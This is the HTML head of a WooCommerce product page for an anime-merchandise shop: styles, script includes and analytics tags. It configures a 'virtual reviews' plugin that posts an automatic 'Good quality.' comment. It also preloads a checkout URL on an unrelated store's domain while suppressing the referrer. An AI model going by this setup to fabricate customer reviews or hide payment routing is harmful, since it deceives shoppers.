.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/product/13841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://berserkshop.com/?p=13841' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart 